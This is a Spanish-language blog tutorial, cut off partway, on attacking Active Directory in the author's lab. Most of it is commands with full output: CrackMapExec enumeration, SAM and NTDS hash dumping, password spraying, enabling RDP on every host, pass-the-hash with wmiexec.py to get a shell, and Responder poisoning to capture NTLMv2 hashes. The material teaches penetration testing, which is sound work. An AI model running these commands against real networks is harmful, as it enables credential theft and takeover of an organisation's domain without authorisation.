Esta vez, vamos a explorar diversas estrategias, enfoques y metodologías más comunes y efectivas para llevar a cabo pruebas de penetración en entornos de Active Directory. ¡Comencemos!

¿Qué es Active Directory?

Active Directory (AD) es un servicio de directorio desarrollado por Microsoft que actúa como un sistema centralizado para administrar y organizar recursos en una red. Funciona como una base de datos jerárquica que almacena información sobre usuarios, grupos, dispositivos y recursos en una red, permitiendo un acceso y una administración eficiente de los recursos.

Su importancia a nivel empresarial radica en que proporciona una estructura organizativa para la gestión de usuarios y recursos de TI. Permite a las organizaciones establecer políticas de seguridad, asignar permisos y derechos de acceso, y gestionar de manera centralizada la autenticación y autorización en toda la red. Además, facilita la administración de sistemas, la implementación de políticas de grupo y la gestión de software a través de la red, lo que ahorra tiempo y recursos en entornos empresariales de cualquier tamaño.

¿Qué vamos a ver en este post?

⧫ Crackmapexec enumeration

⧫ SMB Relay

⧫ Pass The Hash

⧫ Consiguiendo información de los usuarios

⧫ LDAP Enumeration

⧫ Kerbrute

⧫ Kerberoasting

⧫ AS-REP Roast

⧫ Golden Ticket

⧫ Rubeus - Kerberoasting

⧫ Rubeus - AS-REP Roast

⧫ SCF Files



⧫ Bloodhound & neo4j

CrackMapExec Enumeration

Esta es la herramienta más utilizada para el pentesting en Active Directory, ya que enumera los servicios más comunes. A pesar de esto, es bastante sencilla de usar. Veamos que podemos realizar con esta navaja suiza:

SMB Enumeration

SMB es un protocolo utilizado por sistemas Windows para compartir archivos e impresoras, así como para otras funciones. Es una parte esencial de muchas redes y uno de los servicios más comunes que se ejecutan. Existen varias herramientas para enumerar SMB, como smbclient o smbmap. Pero crackmapexec es mi favorita por muchas razones. Hablemos de ellas:

Network information

Utilizar crackmapexec de la manera más sencilla puede proporcionarte información como el dominio del Controlador de Dominio (DC), la firma SMB (la cual comprobaremos en el SMB Relay) o el nombre del host.

1

2

3

4

❯ cme smb 192.168.10.1/24

SMB 192.168.10.110 445 W1-PC [*] Windows 10.0 Build 19041 x64 (name:W1-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

De esta forma, podríamos ver los hosts con Windows que están conectados a la red. Podemos ver que el Controlador de Dominio (192.168.10.115) tiene la firma SMB, pero eso no importa si los otros PCs conectados al Controlador de Dominio no tienen la misma firma.

Dumping SAM

Si sabemos las credenciales de uno de los usuarios del sistema, podemos dumpear el fichero SAM, el cual contiene las contraseñas en forma de hash (NTLM) de las cuentas de usuario locales.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

❯ cme smb 192.168.10.1/24 -u usuario -p 'Password2' --sam

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.110 445 W1-PC [*] Windows 10.0 Build 19041 x64 (name:W1-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [+] waidroc.local\usuario:Password2

SMB 192.168.10.110 445 W1-PC [+] waidroc.local\usuario:Password2

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.120 445 W3-PC [+] waidroc.local\usuario:Password2 (Pwn3d!)

SMB 192.168.10.120 445 W3-PC [+] Dumping SAM hashes

SMB 192.168.10.120 445 W3-PC Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

SMB 192.168.10.120 445 W3-PC Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

SMB 192.168.10.120 445 W3-PC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

SMB 192.168.10.120 445 W3-PC WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7b75aeef3ea91facb4cd29e7da7832d9:::

SMB 192.168.10.120 445 W3-PC Cordy:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::

SMB 192.168.10.120 445 W3-PC [+] Added 5 SAM hashes to the database

Aquí podemos observar que al saber la contraseña de usuario, podemos ver y dumpear el fichero SAM del host W3-PC, obteniendo los hashes de sus cuentas de usuario local. Ahora, si esas contraseñas son “flojas” y pueden obtenerse fácilmente con un ataque de fuerza bruta o de diccionario, nos podríamos hacer con el control total del sistema.

Share Enumeration

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

❯ cme smb 192.168.10.1/24 -u cordy -p 'Password1' --shares

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.110 445 W1-PC [*] Windows 10.0 Build 19041 x64 (name:W1-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [+] waidroc.local\cordy:Password1

SMB 192.168.10.110 445 W1-PC [+] waidroc.local\cordy:Password1

SMB 192.168.10.110 445 W1-PC [+] Enumerated shares

SMB 192.168.10.110 445 W1-PC Share Permissions Remark

SMB 192.168.10.110 445 W1-PC ----- ----------- ------

SMB 192.168.10.110 445 W1-PC ADMIN$ Admin remota

SMB 192.168.10.110 445 W1-PC C$ Recurso predeterminado

SMB 192.168.10.110 445 W1-PC IPC$ READ IPC remota

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [+] Enumerated shares

SMB 192.168.10.120 445 W3-PC [+] waidroc.local\cordy:Password1

SMB 192.168.10.115 445 W2-PC Share Permissions Remark

SMB 192.168.10.115 445 W2-PC ----- ----------- ------

SMB 192.168.10.115 445 W2-PC ADMIN$ Remote Admin

SMB 192.168.10.115 445 W2-PC C$ Default share

SMB 192.168.10.115 445 W2-PC IPC$ READ Remote IPC

SMB 192.168.10.115 445 W2-PC NETLOGON READ Logon server share

SMB 192.168.10.115 445 W2-PC SYSVOL READ Logon server share

SMB 192.168.10.120 445 W3-PC [+] Enumerated shares

SMB 192.168.10.120 445 W3-PC Share Permissions Remark

SMB 192.168.10.120 445 W3-PC ----- ----------- ------

SMB 192.168.10.120 445 W3-PC ADMIN$ Admin remota

SMB 192.168.10.120 445 W3-PC C$ Recurso predeterminado

SMB 192.168.10.120 445 W3-PC IPC$ READ IPC remota

❯ cme smb 192.168.0.1/24 -u usuario -p 'Password2' --shares

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.110 445 W1-PC [*] Windows 10.0 Build 19041 x64 (name:W1-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [+] waidroc.local\usuario:Password2

SMB 192.168.10.110 445 W1-PC [+] waidroc.local\usuario:Password2

SMB 192.168.10.110 445 W1-PC [+] Enumerated shares

SMB 192.168.10.110 445 W1-PC Share Permissions Remark

SMB 192.168.10.110 445 W1-PC ----- ----------- ------

SMB 192.168.10.110 445 W1-PC ADMIN$ Admin remota

SMB 192.168.10.110 445 W1-PC C$ Recurso predeterminado

SMB 192.168.10.110 445 W1-PC IPC$ READ IPC remota

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [+] Enumerated shares

SMB 192.168.10.115 445 W2-PC Share Permissions Remark

SMB 192.168.10.115 445 W2-PC ----- ----------- ------

SMB 192.168.10.115 445 W2-PC ADMIN$ Remote Admin

SMB 192.168.10.115 445 W2-PC C$ Default share

SMB 192.168.10.115 445 W2-PC IPC$ READ Remote IPC

SMB 192.168.10.115 445 W2-PC NETLOGON READ Logon server share

SMB 192.168.10.115 445 W2-PC SYSVOL READ Logon server share

SMB 192.168.10.120 445 W3-PC [+] waidroc.local\usuario:Password2 (Pwn3d!)

SMB 192.168.10.120 445 W3-PC [+] Enumerated shares

SMB 192.168.10.120 445 W3-PC Share Permissions Remark

SMB 192.168.10.120 445 W3-PC ----- ----------- ------

SMB 192.168.10.120 445 W3-PC ADMIN$ READ,WRITE Admin remota

SMB 192.168.10.120 445 W3-PC C$ READ,WRITE Recurso predeterminado

SMB 192.168.10.120 445 W3-PC IPC$ READ IPC remota

De nuevo, podemos observar de nuevo que el usuario usuario tiene permisos de administrador sobre el usuario cordy. Esta salida nos muestra el tipo de permisos sobre los recursos compartidos (si los hay).

Spidering

Una de las opciones más importantes que nos brinda cme es un módulo llamado spider_plus, ya que explora todos los recursos compartidos y directorios que hay en su interior de manera recursiva, proporcionándonos así un resultado ordenado y muy visual, mostrándonos todos los ficheros visibles en cada recurso compartido.

Este módulo nos agiliza y facilita la tarea, ya que no tenemos que acceder a cada uno de los recursos compartidos para enumerar todos los directoriso y ficheros que contienen manualmente. Veamos un ejemplo:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

❯ cme smb 192.168.0.1/24 -u usuario -p 'Password2' -M spider_plus

SMB 192.168.10.110 445 W1-PC [*] Windows 10.0 Build 19041 x64 (name:W1-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.110 445 W1-PC [+] waidroc.local\usuario:Password2

SPIDER_P... 192.168.10.110 445 W1-PC [*] Started spidering plus with option:

SPIDER_P... 192.168.10.110 445 W1-PC [*] DIR: ['print$']

SPIDER_P... 192.168.10.110 445 W1-PC [*] EXT: ['ico', 'lnk']

SPIDER_P... 192.168.10.110 445 W1-PC [*] SIZE: 51200

SPIDER_P... 192.168.10.110 445 W1-PC [*] OUTPUT: /tmp/cme_spider_plus

SMB 192.168.10.120 445 W3-PC [+] waidroc.local\usuario:Password2 (Pwn3d!)

SPIDER_P... 192.168.10.120 445 W3-PC [*] Started spidering plus with option:

SPIDER_P... 192.168.10.120 445 W3-PC [*] DIR: ['print$']

SPIDER_P... 192.168.10.120 445 W3-PC [*] EXT: ['ico', 'lnk']

SPIDER_P... 192.168.10.120 445 W3-PC [*] SIZE: 51200

SPIDER_P... 192.168.10.120 445 W3-PC [*] OUTPUT: /tmp/cme_spider_plus

SMB 192.168.10.115 445 W2-PC [+] waidroc.local\usuario:Password2

SPIDER_P... 192.168.10.115 445 W2-PC [*] Started spidering plus with option:

SPIDER_P... 192.168.10.115 445 W2-PC [*] DIR: ['print$']

SPIDER_P... 192.168.10.115 445 W2-PC [*] EXT: ['ico', 'lnk']

SPIDER_P... 192.168.10.115 445 W2-PC [*] SIZE: 51200

SPIDER_P... 192.168.10.115 445 W2-PC [*] OUTPUT: /tmp/cme_spider_plus

Authentication Sprying

Ahora, imaginemos que tenemos la credencial del usuario Administrator, el cual es el administrador del dominio. Lo hemos obtenido con un ataque SMB Relay. Pues, con crackmapexec, podríamos realizar un ataque de password spraying para ver en qué sistemas puedes conectarte. Veamos:

1

2

3

4

5

6

7

❯ cme smb 192.168.0.1/24 -u Administrator -p 'P4$$W0rd!!!#'

SMB 192.168.10.110 445 W1-PC [*] Windows 10.0 Build 19041 x64 (name:W1-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.110 445 W1-PC [+] waidroc.local\Administrator:P4$$W0rd!!!# (Pwn3d!)

SMB 192.168.10.115 445 W2-PC [+] waidroc.local\Administrator:P4$$W0rd!!!# (Pwn3d!)

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.120 445 W3-PC [+] waidroc.local\Administrator:P4$$W0rd!!!# (Pwn3d!)

En este caso, al ser administradores del DC, nos podemos conectar a todos y cada uno de los hosts que hay en la red. Ahora, podríamos habilitar el protocolo rdp en todos los sistemas para podernos conectar a ellos vía pth-winexe:

1

2

3

4

5

6

7

8

9

10

❯ cme smb 192.168.0.1/24 -u Administrator -p 'P4$$W0rd!!!#' -M rdp -o action=enable

SMB 192.168.10.110 445 W1-PC [*] Windows 10.0 Build 19041 x64 (name:W1-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.110 445 W1-PC [+] waidroc.local\Administrator:P4$$W0rd!!!# (Pwn3d!)

SMB 192.168.10.120 445 W3-PC [+] waidroc.local\Administrator:P4$$W0rd!!!# (Pwn3d!)

SMB 192.168.10.115 445 W2-PC [+] waidroc.local\Administrator:P4$$W0rd!!!# (Pwn3d!)

RDP 192.168.10.110 445 W1-PC [+] RDP enabled successfully

RDP 192.168.10.120 445 W3-PC [+] RDP enabled successfully

RDP 192.168.10.115 445 W2-PC [+] RDP enabled successfully

Pass The Hash

Ahora, podemos volcar el fichero NTDS y obtener el hash. Nuestra víctima será el usuario usuario:

1

2

3

4

5

6

7

8

9

10

11

12

13

❯ cme smb 192.168.10.115 -u Administrator -p 'P4$$W0rd!!!#' --ntds vss

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [+] waidroc.local\Administrator:P4$$W0rd!!!# (Pwn3d!)

SMB 192.168.10.115 445 W2-PC [+] Dumping the NTDS, this could take a while so go grab a redbull...

SMB 192.168.10.115 445 W2-PC Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::

SMB 192.168.10.115 445 W2-PC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

SMB 192.168.10.115 445 W2-PC W2-PC$:1000:aad3b435b51404eeaad3b435b51404ee:4054f61d8984e3d043fe140d9a78fea2:::

SMB 192.168.10.115 445 W2-PC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:acf2d0133c0db165efbca5b44072e10a:::

SMB 192.168.10.115 445 W2-PC waidroc.local\cordy:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::

SMB 192.168.10.115 445 W2-PC W3-PC$:1104:aad3b435b51404eeaad3b435b51404ee:ab1687ba2fe14303e8a2db5d154f7aa8:::

SMB 192.168.10.115 445 W2-PC waidroc.local\usuario:1106:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::

SMB 192.168.10.115 445 W2-PC W1-PC$:1107:aad3b435b51404eeaad3b435b51404ee:5b8bfc212d142cedbcd2edcb5937a38a:::

SMB 192.168.10.115 445 W2-PC [+] Dumped 8 NTDS hashes to /root/.cme/logs/W2-PC_192.168.10.115_2023-05-25_164328.ntds of which 5 were added to the database

De esta forma, podemos obtener el hash del usuario víctima y conectarnos al host con wmiexec:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

❯ wmiexec.py waidroc.local/usuario@192.168.10.120 -hashes aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] SMBv3.0 dialect used

[!] Launching semi-interactive shell - Careful what you execute

[!] Press help for extra shell commands

C:\>whoami

waidroc\usuario

C:\>ipconfig

[-] Decoding error detected, consider running chcp.com at the target,

map the result with https://docs.python.org/3/library/codecs.html#standard-encodings

and then execute wmiexec.py again with -codec and the corresponding codec

Configuraci�n IP de Windows

Adaptador de Ethernet Ethernet:

Sufijo DNS espec�fico para la conexi�n. . :

V�nculo: direcci�n IPv6 local. . . : fe80::7024:cc60:3dde:1db6%8

Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.10.120

M�scara de subred . . . . . . . . . . . . : 255.255.255.0

Puerta de enlace predeterminada . . . . . : 192.168.10.1

De esta forma, estaremos ejecutando comandos como usuario en el host W3-PC, con privilegios de administrador.

SMB Relay

Este es el ataque más común y a su vez, el primero que debemos de ejecutar cuando estamos haciendo una auditoría al Controlador de Dominio.

¿Qué es un ataque SMB Relay?

Un ataque SMB Relay lo realizamos cuando nosotros, como atacantes, capturamos un hash NTLMv2 de algún usuario y así poder interceptar y redirigir solicitudes de autenticación SMB de un host a otro, aprovechando así las funcionalidades de confianza mutua en redes locales.

Así, engañamos a una máquina víctima para que envíe sus credenciales de autenticación al atacante, en lugar de al servidor o recurso legítimo para así, poder utilizar posteriormente esas credenciales para acceder a sistemas o recursos a los que la víctima tenía acceso, consiguiendo una escalada de privilegios a nivel de red.

Prerrequisitos

SMBno firmado.- Debe de realizarse en una red local.

- Las credenciales de usuario deben tener acceso de inicio de sesión remoto, por ejemplo, ser administrador local en la máquina objetivo o ser miembro del grupo de Administradores del Dominio.

SMB Signing

¿Qué hace?

La firma del SMB, verifica el origen y la autenticidad de los paquetes SMB. Efectivamente, esto cancela todo tipo de ataque MITM, como el ataque SMB relay desde su inicio. Si está activado no podremos realizar el ataque.

Podemos comprobar si este servicio esta activado con cme.

Prueba de Concepto (PoC)

1

2

3

4

❯ cme smb 192.168.0.1/24

SMB 192.168.0.114 445 WIN-23Q9AFM8V9R [*] Windows 10.0 Build 17763 x64 (name:WIN-23Q9AFM8V9R) (domain:test.local) (signing:True) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

Aquí podemos ver que tenemos 2 DCs:

test.local(192.168.0.114)waidroc.local(192.168.10.115)

En ambos casos, SMB no esta firmado, por consecuente, podríamos realizar el ataque sin problemas:

Primero, con la herramienta responder, envenenamos la red:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

❯ responder -I wlan0 -dw

__

.----.-----.-----.-----.-----.-----.--| |.-----.----.

| _| -__|__ --| _ | _ | | _ || -__| _|

|__| |_____|_____| __|_____|__|__|_____||_____|__|

|__|

NBT-NS, LLMNR & MDNS Responder 3.1.3.0

To support this project:

Patreon -> https://www.patreon.com/PythonResponder

Paypal -> https://paypal.me/PythonResponder

Author: Laurent Gaffie (laurent.gaffie@gmail.com)

To kill this script hit CTRL-C

[+] Poisoners:

LLMNR [ON]

NBT-NS [ON]

MDNS [ON]

DNS [ON]

DHCP [ON]

[+] Servers:

HTTP server [OFF]

HTTPS server [ON]

WPAD proxy [ON]

Auth proxy [OFF]

SMB server [OFF]

Kerberos server [ON]

SQL server [ON]

FTP server [ON]

IMAP server [ON]

POP3 server [ON]

SMTP server [ON]

DNS server [ON]

LDAP server [ON]

RDP server [ON]

DCE-RPC server [ON]

WinRM server [ON]

[+] HTTP Options:

Always serving EXE [OFF]

Serving EXE [OFF]

Serving HTML [OFF]

Upstream Proxy [OFF]

[+] Poisoning Options:

Analyze Mode [OFF]

Force WPAD auth [OFF]

Force Basic Auth [OFF]

Force LM downgrade [OFF]

Force ESS downgrade [OFF]

[+] Generic Options:

Responder NIC [wlan0]

Responder IP [192.168.10.105]

Responder IPv6 [fe80::1726:b490:48e1:fe89]

Challenge set [random]

Don't Respond To Names ['ISATAP']

[+] Current Session Variables:

Responder Machine Name [WIN-NDF5GOK02C8]

Responder Domain Name [97ZB.LOCAL]

Responder DCE-RPC Port [45364]

[+] Listening for events...

[*] [DHCP] Found DHCP server IP: 192.168.10.1, now waiting for incoming requests...

Ahora, si ingresaramos a un recurso que no existe en el Explorador de Archivos de Windows, tu responder autenticaría como el recurso inexistente:

Si accedemos a un recurso que no existe en el Explorador de Archivos de Windows, nuestro responder autenticaría como el recurso inexistente.

En la máquina Windows, parece que no habría pasado nada pero si echamos un vistazo en el responder:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

❯ responder -I wlan0 -dw

__

.----.-----.-----.-----.-----.-----.--| |.-----.----.

| _| -__|__ --| _ | _ | | _ || -__| _|

|__| |_____|_____| __|_____|__|__|_____||_____|__|

|__|

NBT-NS, LLMNR & MDNS Responder 3.1.3.0

To support this project:

Patreon -> https://www.patreon.com/PythonResponder

Paypal -> https://paypal.me/PythonResponder

Author: Laurent Gaffie (laurent.gaffie@gmail.com)

To kill this script hit CTRL-C

[+] Poisoners:

LLMNR [ON]

NBT-NS [ON]

MDNS [ON]

DNS [ON]

DHCP [ON]

[+] Servers:

HTTP server [ON]

HTTPS server [ON]

WPAD proxy [ON]

Auth proxy [OFF]

SMB server [ON]

Kerberos server [ON]

SQL server [ON]

FTP server [ON]

IMAP server [ON]

POP3 server [ON]

SMTP server [ON]

DNS server [ON]

LDAP server [ON]

RDP server [ON]

DCE-RPC server [ON]

WinRM server [ON]

[+] HTTP Options:

Always serving EXE [OFF]

Serving EXE [OFF]

Serving HTML [OFF]

Upstream Proxy [OFF]

[+] Poisoning Options:

Analyze Mode [OFF]

Force WPAD auth [OFF]

Force Basic Auth [OFF]

Force LM downgrade [OFF]

Force ESS downgrade [OFF]

[+] Generic Options:

Responder NIC [wlan0]

Responder IP [192.168.10.105]

Responder IPv6 [fe80::1726:b490:48e1:fe89]

Challenge set [random]

Don't Respond To Names ['ISATAP']

[+] Current Session Variables:

Responder Machine Name [WIN-WGLRX6KFSXA]

Responder Domain Name [72XV.LOCAL]

Responder DCE-RPC Port [46997]

[+] Listening for events...

[*] [DHCP] Found DHCP server IP: 192.168.10.1, now waiting for incoming requests...

[*] [MDNS] Poisoned answer sent to 192.168.10.114 for name thisisnotexisting.local

[*] [MDNS] Poisoned answer sent to fe80::43b2:5355:d026:2e2a for name thisisnotexisting.local

[*] [MDNS] Poisoned answer sent to 192.168.10.114 for name thisisnotexisting.local

[*] [MDNS] Poisoned answer sent to fe80::43b2:5355:d026:2e2a for name thisisnotexisting.local

[*] [LLMNR] Poisoned answer sent to 192.168.10.114 for name thisisnotexisting

[*] [LLMNR] Poisoned answer sent to fe80::43b2:5355:d026:2e2a for name thisisnotexisting

[*] [LLMNR] Poisoned answer sent to fe80::43b2:5355:d026:2e2a for name thisisnotexisting

[*] [LLMNR] Poisoned answer sent to 192.168.10.114 for name thisisnotexisting

[SMB] NTLMv2-SSP Client : fe80::43b2:5355:d026:2e2a

[SMB] NTLMv2-SSP Username : TEST\Administrator

[SMB] NTLMv2-SSP Hash : Administrator::TEST:3fabd80df2a798d1:5CFA7A9518D439D72DE93334446B0E78:01010000000000008096715AB98DD9019F2CE73B69622AA20000000002000800370032005800560001001E00570049004E002D00570047004C005200580036004B00460053005800410004003400570049004E002D00570047004C005200580036004B0046005300580041002E0037003200580056002E004C004F00430041004C000300140037003200580056002E004C004F00430041004C000500140037003200580056002E004C004F00430041004C00070008008096715AB98DD9010600040002000000080030003000000000000000000000000030000058EB90B87185FC51DDCBC7261E23DCE94E13E0B5FC10237908F6DD837C13582E0A0010000000000000000000000000000000000009002C0063006900660073002F007400680069007300690073006E006F0074006500780069007300740069006E0067000000000000000000

Hemos capturado el hash NTLMv2 del usuario Administrator!! Ahora, podemos intentar crackear dicho hash pero, en este caso, no podríamos porque es una contraseña segura que tardaríamos años en desencriptar.

Ahora, hacemos el mismo proceso, pero hagámoslo en nuestro entorno de pruebas, donde capturaremos un hash menos seguro, fácilmente crackeable por fuerza bruta. Repetimos el proceso y observamos el responder:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

❯ responder -I wlan0 -v

__

.----.-----.-----.-----.-----.-----.--| |.-----.----.

| _| -__|__ --| _ | _ | | _ || -__| _|

|__| |_____|_____| __|_____|__|__|_____||_____|__|

|__|

NBT-NS, LLMNR & MDNS Responder 3.1.3.0

To support this project:

Patreon -> https://www.patreon.com/PythonResponder

Paypal -> https://paypal.me/PythonResponder

Author: Laurent Gaffie (laurent.gaffie@gmail.com)

To kill this script hit CTRL-C

[+] Poisoners:

LLMNR [ON]

NBT-NS [ON]

MDNS [ON]

DNS [ON]

DHCP [OFF]

[+] Servers:

HTTP server [ON]

HTTPS server [ON]

WPAD proxy [OFF]

Auth proxy [OFF]

SMB server [ON]

Kerberos server [ON]

SQL server [ON]

FTP server [ON]

IMAP server [ON]

POP3 server [ON]

SMTP server [ON]

DNS server [ON]

LDAP server [ON]

RDP server [ON]

DCE-RPC server [ON]

WinRM server [ON]

[+] HTTP Options:

Always serving EXE [OFF]

Serving EXE [OFF]

Serving HTML [OFF]

Upstream Proxy [OFF]

[+] Poisoning Options:

Analyze Mode [OFF]

Force WPAD auth [OFF]

Force Basic Auth [OFF]

Force LM downgrade [OFF]

Force ESS downgrade [OFF]

[+] Generic Options:

Responder NIC [wlan0]

Responder IP [192.168.10.105]

Responder IPv6 [fe80::1726:b490:48e1:fe89]

Challenge set [random]

Don't Respond To Names ['ISATAP']

[+] Current Session Variables:

Responder Machine Name [WIN-G98QVZWMZJ4]

